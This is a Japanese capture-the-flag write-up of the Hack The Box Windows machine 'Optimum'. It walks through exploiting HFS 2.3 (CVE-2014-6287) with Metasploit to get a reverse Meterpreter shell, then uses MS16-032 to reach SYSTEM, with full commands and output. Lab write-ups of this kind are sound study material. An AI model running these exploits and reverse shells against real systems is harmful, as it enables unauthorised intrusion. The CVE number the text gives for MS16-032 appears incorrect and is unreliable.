Hack The BoxのOptimumのWriteup記事となります。
難易度3.1のWindowsマシンを攻略する過程を読んでみてください。
前回の攻略
今回のマシン情報
OS Windows
難易度 Easy 3.1
リリース日 2017/5/18
「Optimum」=「最適」。HFS はシンプルで軽量な HTTP サーバーであり、小規模ファイル共有には「最適 (Optimum)」なツールだった。
このマシンはuserシェル、rootシェルともにmsfconsoleでPOCが用意されています。
そのため、最短でmsfconsoleを2回実行するとrootシェルまで攻略できるので(解法が)最適化されているという意味かもしれません。
ポート探索
Nmap ⇒ HTTP
─$ nmap -sCV -A -v -p- --min-rate 5000 10.10.10.8 -oN nmap_result.txt -Pn
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
|_http-server-header: HFS 2.3
|_http-title: HFS /
| http-methods:
|_ Supported Methods: GET HEAD POST
80ポート探索
画面確認
Web画面を見てみると左下にHttpFIleServer2.3とあります。

HttpFileServer2.3について ⇒ RCEの脆弱性あり
HttpFileServerはファイルの公開や共有に利用できるフリーソフトです。

exploit DB
exploit DBを見ると14件の報告があり、このうちCVEは3件あります。
今回のバージョンに該当するものもありそうなので試して行きたいと思います。

CVE-2008-0406(DoS)
ExploitDB: https://www.exploit-db.com/exploits/31056
NIST: https://nvd.nist.gov/vuln/detail/CVE-2008-0406
CVEを見るとDescriptionに対象バージョンが2.2c以前と書いてあるので今回は利用できません。
CVE-2014-6287(RCE)
ExploitDB: https://www.exploit-db.com/exploits/34926
NIST: https://nvd.nist.gov/vuln/detail/CVE-2014-6287
CVEを見るとDescriptionに対象バージョンが2.3c以前と書いてあります。
Optimumは2.3なのでどちらが新しいのかはわかりませんがこの脆弱性は今回もしかしたら利用できるかもしれません。
CVE-2014-7226(RCE)
ExploitDB: https://www.exploit-db.com/exploits/34852
NIST: https://nvd.nist.gov/vuln/detail/CVE-2014-7226
CVEを見るとDescriptionに対象バージョンが2.3c以前と書いてあります。
Optimumは2.3なのでどちらが新しいのかはわかりませんがこの脆弱性は今回もしかしたら利用できるかもしれません。
例外
ExploitDBには載ってませんが今回調べていると2024年にも脆弱性の報告(CVE-2024-23692)が上がっていました。
マシンのリリース日からして別解だと思いますが、後ほど検証したいと思います。
Exploit

CVE-2014-6287のPOC
ExploitDBで調べた画面を見るとAuthorがMETASPLOITとなっていますのでmsfconsoleを使いたいと思います。
msfconsole
起動
└─$ msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
____________
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $S`?a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%__%%%%%%%%%%| `?a, |%%%%%%%%__%%%%%%%%%__%%__ %%%%]
[% .--------..-----.| |_ .---.-.| .,a$%|.-----.| |.-----.|__|| |_ %%]
[% | || -__|| _|| _ || ,,aS$""` || _ || || _ || || _|%%]
[% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/POC検索
msf6 > search HFS
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 \_ target: Automatic . . . .
2 \_ target: Windows Powershell . . . .
3 exploit/windows/http/rejetto_hfs_rce_cve_2024_23692 2024-05-25 excellent Yes Rejetto HTTP File Server (HFS) Unauthenticated Remote Code Execution
4 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command ExecutionPOC選択
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcpオプションの確認
Required=yesが必須オプションです。
初期値が設定されているものもありますが、RHOSTS(ターゲットホスト)とLHOST(自分自身)の設定を変更する必要があります。
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must
be an address on the local machine or 0.0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly genera
ted)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automaticオプションの設定
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.16.6
LHOST => 10.10.16.6実行
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Using URL: http://10.10.16.6:8080/BXtn9AQTOeL
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /BXtn9AQTOeL
[*] Sending stage (177734 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\GWIdARuB.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.16.6:4444 -> 10.10.10.8:49162) at 2025-03-06 19:16:18 +0900
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter > shell
Process 2688 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Users\kostas\Desktop
12/03/2025 09:13 �� <DIR> .
12/03/2025 09:13 �� <DIR> ..
12/03/2025 09:13 �� <DIR> %TEMP%
18/03/2017 02:11 �� 760.320 hfs.exe
12/03/2025 09:12 �� 34 user.txt
2 File(s) 760.354 bytes
3 Dir(s) 5.712.400.384 bytes freeuser.txt
C:\Users\kostas\Desktop>type user.txtPrivilege Escalation
whoami /priv ⇒ 特になし
whoamiで権限を確認しましたが特権昇格に利用できそうなものはありません。
C:\Users\kostas\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabledmsfconsoleに戻って特権昇格用のPOCを動かす ⇒ 6件ヒット
msfconsoleにはlocal_exploit_suggesterという内部特権昇格の脆弱性をチェックしてくれるコマンドがあります。
shellを解除する
C:\Users\kostas\Desktop>exit
exit
meterpreter > x64に移行する
HFSの脆弱性をついて接続したこのセッション(PID 2532)は下記のプロセス階層になっておりx86で起動しています。
このためexplorer.exeを指定してx64に移行します。
meterpreter > ps
Process List
============
(省略)
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2084 2076 explorer.exe x64 1 OPTIMUM\kostas C:\Windows\explorer.exe
2568 2084 hfs.exe x86 1 OPTIMUM\kostas C:\Users\kostas\Desktop\hfs.exe
1612 2568 wscript.exe x86 1 OPTIMUM\kostas C:\Windows\SysWOW64\wscript.exe
2532 1612 gMpLxhQgOpedo.exe x86 1 OPTIMUM\kostas C:\Users\kostas\AppData\Local\Temp\rad679FF.tmp\gMpLxhQgOpedo.exe
(省略)meterpreter > migrate 2084
[*] Migrating from 2532 to 2084...
[*] Migration completed successfully.meterpreter > getpid
Current pid: 2084RCEしているこのセッションをbackgroundにする
RCEのセッションは2のようです。
meterpreter > background
[*] Backgrounding session 2...local_exploit_suggesterを使う
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
(省略)
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
4 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 8.1/Windows Server 2012 R2 build detected!
5 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
6 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable. 脆弱性ありとなったPOCを試す
msf6 exploit(windows/local/bypassuac_comhijack) > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set SESSION 2
SESSION => 2exploit
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > exploit
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
DrhJn3ZBcFD4linYNTFYGJLvNlj8v9cX
[+] Executed on target machine.
[*] Sending stage (177734 bytes) to 10.10.10.8
[*] Meterpreter session 3 opened (10.10.16.6:4444 -> 10.10.10.8:49179) at 2025-03-06 21:19:44 +0900
[+] Deleted C:\Users\kostas\AppData\Local\Temp\IeMhNSgrmtxyD.ps1meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMroot.txt
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Users\Administrator\Desktop
18/03/2017 02:14 �� <DIR> .
18/03/2017 02:14 �� <DIR> ..
12/03/2025 09:12 �� 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 5.685.760.000 bytes free
C:\Users\Administrator\Desktop>type root.txtMS16-032 (Secondary Logon Handle Privilege Escalation) の概要
MS16-032 は、Windows の Secondary Logon サービス (seclogon.dll) に存在する特権昇格(Privilege Escalation)の脆弱性です。この脆弱性は、Windows XP から Windows 10 (1607) までのバージョンに影響を及ぼします。
- CVE: CVE-2016-0990
- 影響: 権限のないユーザーが SYSTEM 権限を取得可能
- 修正: 2016年3月の月例パッチ (MS16-032) にて修正
次回のマシン情報
他の難易度3のマシンの攻略記事もまとめてますので良かったらご覧ください。